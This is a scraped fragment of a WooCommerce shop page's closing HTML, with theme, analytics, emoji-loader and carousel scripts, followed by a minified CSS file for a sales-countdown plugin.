var flatsomeVars = {"ajaxurl":"https://bestdigitalsproducts.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"64","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.7" id="megamenu-pro-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://bestdigitalsproducts.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestdigitalsproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestdigitalsproducts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_lc="USD";

tvc_h_a=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

tvc_p_a=[];

tvc_pgc=[];

tvc_c_a=[];

if(typeof(user_id_tracking)!=='undefined' && typeof(user_id_tracking) === 'function'){
user_id_tracking();
 }else{
t_userid_call=true;
 }
   

tvc_smd={"tvc_wcv":"10.4.3","tvc_wpv":"6.9","tvc_eev":"CC-V3-3.6","tvc_cnf":{"t_ee":"on","t_df":false,"t_cID":false,"t_thr":6,"t_uid":true,"t_ip":false,"t_OPTOUT":false,"t_ipa":false,"t_ff":false,"t_cg":false,"t_404":false,"t_adwords":true,"t_fb_pixel":false,"t_ga_optimize":false}};
 });
</script>

  <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.js



" type="text/javascript" charset="utf-8"></script>


<script>
$(document).on('ready', function() {
$('.regular').slick({
  dots: false,
  infinite: false,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        dots: false
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-style-3.min.css?ver=6.9
body_size: 371
content:
.ywpc-countdown,.ywpc-countdown-loop,.ywpc-sale-bar,.ywpc-sale-bar-loop{font-family:'Open Sans',sans-serif;text-align:center;text-transform:uppercase;clear:both}.ywpc-countdown,.ywpc-sale-bar{background:#fff;border:1px solid #ffba00;padding:25px 18px 15px;margin:0 0 18px;font-size:0}.ywpc-countdown>.ywpc-header,.ywpc-countdown>.ywpc-timer,.ywpc-sale-bar>.ywpc-bar,.ywpc-sale-bar>.ywpc-header{vertical-align:middle;display:inline-block}.ywpc-countdown>.ywpc-header,.ywpc-sale-bar>.ywpc-header{font-size:30px;font-weight:700;color:#ffba00;padding:10px 20px 20px;word-wrap:break-word}.ywpc-countdown>.ywpc-timer{margin:0 20px}.ywpc-sale-bar>.ywpc-header{width:40%}.ywpc-sale-bar>.ywpc-bar{width:60%}.ywpc-countdown>.ywpc-timer>.ywpc-days,.ywpc-countdown>.ywpc-timer>.ywpc-hours,.ywpc-countdown>.ywpc-timer>.ywpc-minutes,.ywpc-countdown>.ywpc-timer>.ywpc-seconds{display:inline-block;width:80px;margin:0}.ywpc-countdown>.ywpc-timer>div>.ywpc-label{color:#606060;font-size:12px}.ywpc-sale-bar>.ywpc-bar>.ywpc-label{color:#606060;font-size:15px}.ywpc-countdown>.ywpc-timer>div>.ywpc-amount{background:#ffba00;height:56px;width:56px;border-radius:56px;-moz-border-radius:56px;-webkit-border-radius:56px;margin:2px 12px}.ywpc-countdown>.ywpc-timer>div>.ywpc-amount>span{line-height:56px;color:#363636;font-weight:700;font-size:25px}.ywpc-sale-bar>.ywpc-bar>.ywpc-back,.ywpc-sale-bar>.ywpc-bar>.ywpc-back>.ywpc-fore{display:block;height:20px}.ywpc-sale-bar>.ywpc-bar>.ywpc-back{width:100%;background:#e6e6e6;margin:5px 0}.ywpc-sale-bar>.ywpc-bar>.ywpc-back>.ywpc-fore{width:0;background:#707070}.ywpc-countdown-loop,.ywpc-sale-bar-loop{margin:10px 0;font-size:0}.ywpc-countdown-loop>.ywpc-header,.ywpc-countdown-loop>.ywpc-timer,.ywpc-sale-bar-loop>.ywpc-bar,.ywpc-sale-bar-loop>.ywpc-header{display:block}.ywpc-countdown-loop>.ywpc-header,.ywpc-sale-bar-loop>.ywpc-header{font-size:15px;font-weight:700;color:#ffba00;word-wrap:break-word}.ywpc-countdown-loop>.ywpc-timer>.ywpc-days,.ywpc-countdown-loop>.ywpc-timer>.ywpc-hours,.ywpc-countdown-loop>.ywpc-timer>.ywpc-minutes,.ywpc-countdown-loop>.ywpc-timer>.ywpc-seconds{display:inline-block;width:54px;margin:5px 0}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-label{color:#606060;font-size:10px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-label{color:#606060;font-size:15px}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-amount{background:#ffba00;height:50px;width:50px;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;margin:0 2px}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-amount>span{line-height:50px;color:#363636;font-weight:700;font-size:15px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back,.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back>.ywpc-fore{display:block;height:12px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back{width:100%;background:#e6e6e6;margin:5px 0}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back>.ywpc-fore{width:0;background:#707070}